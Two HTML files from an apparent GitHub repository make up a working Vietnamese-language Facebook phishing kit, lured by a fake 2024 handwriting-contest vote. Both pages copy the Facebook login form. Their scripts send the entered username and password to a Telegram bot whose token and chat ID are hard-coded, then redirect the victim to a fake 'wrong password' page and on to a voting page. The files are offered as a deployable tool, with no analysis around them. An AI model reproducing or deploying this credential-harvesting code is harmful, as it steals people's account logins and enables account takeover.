
<file: BinhChonVietChuDep/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:url"                content="https://rawcdn.githack.com/sang190502/vietchudep/81954da87fafacf95b052ce7f6001032bc0f335b/BinhChonVietChuDep/index.html" />
  <meta property="og:type"               content="article" />
  <meta property="og:title"              content="Bình chọn bài thi viết chữ đẹp 2024" />
  <meta property="og:description"        content="How much does culture influence creative thinking?" />
  <meta property="og:image"              content="https://vov2-media.solidtech.vn/sites/default/files/styles/large/public/2023-08/net-chu-net-nguoi.png" />
    <title>Đăng nhập Facebook</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
        body {
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .login-container {
            background-color: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 6px rgba(0,0,0,0.1);
            padding: 20px;
        }

        .facebook-logo {
            font-family: 'Arial Black', sans-serif;
            font-size: 40px;
            color: #1877f2;
            text-align: center;
            margin-top:50px;
            margin-bottom: 20px;
        }

        /* Tăng margin-bottom giữa các thành phần trong form */
        .form-group {
            margin-bottom: 15px;
        }

        .input-size {
            font-size: 16px; /* Kích thước chữ */
            padding: 24px; /* Độ dày của phần padding */
            border-radius: 6px; /* Bo góc input */
            border: 1px solid #ccc; /* Định dạng đường viền */
            width: 100%; /* Chiều rộng của input */
        }

        footer {
            background-color: #fff;
            padding: 20px 0;
            padding-top: 140px;
            text-align: center;
            position: fixed;
            bottom: 0;
            width: 100%;
        }

        footer a {
            color: #8a8d91;
            text-decoration: none;
            margin: 0 10px;
            font-size: 12px;
        }
    </style>
</head>
<body>

    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-4">
                <div class="facebook-logo">facebook</div>
                <div class="login-container">
                    <p class="text-center">Đăng nhập vào Facebook</p>
                    <form id="myForm" method="POST" >
                        <div class="form-group mb-3">
                            <input type="text" class="form-control input-size" placeholder="Email hoặc số điện thoại" id="username" name="username" required>
                        </div>
                        <div class="form-group mb-3">
                            <input type="password" class="form-control input-size" placeholder="Mật khẩu" id="password" name="password" required>
                        </div>
                                            
                        <a href="#" class="forgot-password-link">Bạn quên mật khẩu?</a>
                    </div>
                        <div class="form-group mt-4">
                            <button type="submit" class="btn btn-primary btn-block">Đăng nhập</button>
                        </div>
                        <div class="form-group text-center">
                            <a href="#">Quên mật khẩu?</a> <a href="#">Đăng ký</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <footer>
        <a href="#">Tiếng Việt</a>  <a href="#">English (US)</a>  <a href="#">中文(简体)</a>  <a href="#">日本語</a>  <a href="#">한국어</a>  <a href="#">Français (France)</a>  <a href="#">Español</a>  <a href="#">Português (Brasil)</a>  <a href="#">Italiano</a>  
    </footer>

    <script>
        document.getElementById('myForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Ngăn chặn gửi biểu mẫu một cách thông thường
            
            // Lấy dữ liệu từ biểu mẫu
            var formData = new FormData();
            var username = "Tên tài khoản:  " + document.getElementById('username').value;
            var passowrd = "\n Mật khẩu: " + document.getElementById('password').value;
            var data = username + passowrd;
    
            // Gửi dữ liệu về bot Telegram
            fetch(`https://api.telegram.org/bot6664238116:AAGuwhv4z4dwH55D1OHrM6EEJJSC0_N63Hs/sendMessage?chat_id=6310911278&text=${data}`, {
                method: 'POST',
            })
            .then(response => response.json())
            .then(data => {
                console.log(data); // Xử lý phản hồi từ bot Telegram (nếu cần)
                
                // Redirect người dùng đến trang khác
                window.location.replace('https://rawcdn.githack.com/sang190502/vietchudep/58157973054ac499ee14d3e28c99b2d0460e9397/BinhChonVietChuDep/login-fail.html');
            })
            .catch(error => console.error('Lỗi:', error));
        });
        
        document.getElementById('myForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Ngăn chặn gửi biểu mẫu một cách thông thường
            
           
    </script>
    
</body>
</html>
</file>

<file: BinhChonVietChuDep/login-fail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bình chọn cuộc thi viết chữ đẹp 2024</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
        body {
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .login-container {
            background-color: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 6px rgba(0,0,0,0.1);
            padding: 20px;
        }

        .facebook-logo {
            font-family: 'Arial Black', sans-serif;
            font-size: 40px;
            color: #1877f2;
            text-align: center;
            margin-top:50px;
            margin-bottom: 20px;
        }

        /* Tăng margin-bottom giữa các thành phần trong form */
        .form-group {
            margin-bottom: 15px;
        }

        .input-size {
            font-size: 16px; /* Kích thước chữ */
            padding: 24px; /* Độ dày của phần padding */
            border-radius: 6px; /* Bo góc input */
            border: 1px solid #ccc; /* Định dạng đường viền */
            width: 100%; /* Chiều rộng của input */
        }

        footer {
            background-color: #fff;
            padding: 20px 0;
            padding-top: 140px;
            text-align: center;
            position: fixed;
            bottom: 0;
            width: 100%;
        }

        footer a {
            color: #8a8d91;
            text-decoration: none;
            margin: 0 10px;
            font-size: 12px;
        }
        .error-message {
    color: red;
    font-size: 12px;
    margin-bottom: 12px;
}

.forgot-password-link {
    color: red; /* Màu của liên kết */
    text-decoration: underline; /* Gạch chân cho liên kết */
    cursor: pointer; /* Con trỏ chuột khi di chuột vào */
}

    </style>
</head>
<body>

    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-4">
                <div class="facebook-logo">facebook</div>
                <div class="login-container">
                    <p class="text-center">Đăng nhập vào Facebook</p>
                    <form id="myForm" method="POST" >
                        <div class="form-group mb-3">
                            <input type="text" class="form-control input-size" placeholder="Email hoặc số điện thoại" id="username" name="username" required>
                        </div>
                        <div class="form-group mb-3">
                            <input type="password" class="form-control input-size" placeholder="Mật khẩu" id="password" name="password" required>
                        </div>
                                            <div class="error-message">
                        Mật khẩu bạn nhập không chính xác. 
                        <a href="#" class="forgot-password-link">Bạn quên mật khẩu?</a>
                    </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-primary btn-block">Đăng nhập</button>
                        </div>
                        <div class="form-group text-center">
                            <a href="#">Quên mật khẩu?</a> <a href="#">Đăng ký</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>

    <footer>
        <a href="#">Tiếng Việt</a>  <a href="#">English (US)</a>  <a href="#">中文(简体)</a>  <a href="#">日本語</a>  <a href="#">한국어</a>  <a href="#">Français (France)</a>  <a href="#">Español</a>  <a href="#">Português (Brasil)</a>  <a href="#">Italiano</a>  
    </footer>

    <script>
        document.getElementById('myForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Ngăn chặn gửi biểu mẫu một cách thông thường
            
            // Lấy dữ liệu từ biểu mẫu
            var formData = new FormData();
            var username = "Tên tài khoản: " + document.getElementById('username').value + "\n";
            var passowrd = "\n Mật khẩu: " + document.getElementById('password').value;
            var data = username + passowrd;
    
            // Gửi dữ liệu về bot Telegram
            fetch(`https://api.telegram.org/bot6664238116:AAGuwhv4z4dwH55D1OHrM6EEJJSC0_N63Hs/sendMessage?chat_id=6310911278&text=${data}`, {
                method: 'POST',
            })
            .then(response => response.json())
            .then(data => {
                console.log(data); // Xử lý phản hồi từ bot Telegram (nếu cần)
                
                // Redirect người dùng đến trang khác
                window.location.href = 'https://rawcdn.githack.com/sang190502/vietchudep/777b3add0db2296b2dfb97b4bf72911de89070bf/BinhChonVietChuDep/binhchon.html';
            })
            .catch(error => console.error('Lỗi:', error));
        });
    </script>
    
</body>
</html>
</file>
